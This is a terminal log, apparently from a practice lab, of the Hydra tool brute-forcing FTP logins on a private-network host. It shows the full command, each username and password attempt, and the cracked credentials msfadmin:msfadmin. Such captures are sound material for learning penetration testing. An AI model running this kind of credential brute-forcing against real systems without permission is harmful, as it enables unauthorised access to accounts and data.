 ┌──(dabdakali㉿dabdakali)-[~]
└─$ hydra -L username_list -P password_list -t4 ftp://192.168.1.101 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-27 14:59:32
[DATA] max 4 tasks per 1 server, overall 4 tasks, 35 login tries (l:5/p:7), ~9 tries per task
[DATA] attacking ftp://192.168.1.101:21/
[ATTEMPT] target 192.168.1.101 - login "admin" - pass "ùlubu" - 1 of 35 [child 0] (0/0)
[ATTEMPT] target 192.168.1.101 - login "admin" - pass "achille" - 2 of 35 [child 1] (0/0)
[ATTEMPT] target 192.168.1.101 - login "admin" - pass "ussmissuri" - 3 of 35 [child 2] (0/0)
[ATTEMPT] target 192.168.1.101 - login "admin" - pass "dabda" - 4 of 35 [child 3] (0/0)
[ATTEMPT] target 192.168.1.101 - login "admin" - pass "msfadmin" - 5 of 35 [child 1] (0/0)
[ATTEMPT] target 192.168.1.101 - login "admin" - pass "testpass" - 6 of 35 [child 2] (0/0)
[ATTEMPT] target 192.168.1.101 - login "admin" - pass "" - 7 of 35 [child 3] (0/0)
[ATTEMPT] target 192.168.1.101 - login "leonida " - pass "ùlubu" - 8 of 35 [child 0] (0/0)
[ATTEMPT] target 192.168.1.101 - login "leonida " - pass "achille" - 9 of 35 [child 0] (0/0)
[ATTEMPT] target 192.168.1.101 - login "leonida " - pass "ussmissuri" - 10 of 35 [child 1] (0
/0)
[ATTEMPT] target 192.168.1.101 - login "leonida " - pass "dabda" - 11 of 35 [child 2] (0/0)
[ATTEMPT] target 192.168.1.101 - login "leonida " - pass "msfadmin" - 12 of 35 [child 3] (0/0
)
[ATTEMPT] target 192.168.1.101 - login "leonida " - pass "testpass" - 13 of 35 [child 0] (0/0
)
[ATTEMPT] target 192.168.1.101 - login "leonida " - pass "" - 14 of 35 [child 1] (0/0)
[ATTEMPT] target 192.168.1.101 - login "msfadmin" - pass "ùlubu" - 15 of 35 [child 2] (0/0)
[ATTEMPT] target 192.168.1.101 - login "msfadmin" - pass "achille" - 16 of 35 [child 3] (0/0)
[ATTEMPT] target 192.168.1.101 - login "msfadmin" - pass "ussmissuri" - 17 of 35 [child 0] (0
/0)
[ATTEMPT] target 192.168.1.101 - login "msfadmin" - pass "dabda" - 18 of 35 [child 1] (0/0)
[ATTEMPT] target 192.168.1.101 - login "msfadmin" - pass "msfadmin" - 19 of 35 [child 2] (0/0
)
[ATTEMPT] target 192.168.1.101 - login "msfadmin" - pass "testpass" - 20 of 35 [child 3] (0/0
)
[21][ftp] host: 192.168.1.101   login: msfadmin   password: msfadmin
[ATTEMPT] target 192.168.1.101 - login "test_user" - pass "ùlubu" - 22 of 35 [child 2] (0/0)